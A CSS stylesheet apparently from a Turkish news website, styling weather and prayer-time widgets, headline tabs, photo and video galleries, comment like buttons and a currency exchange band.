.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
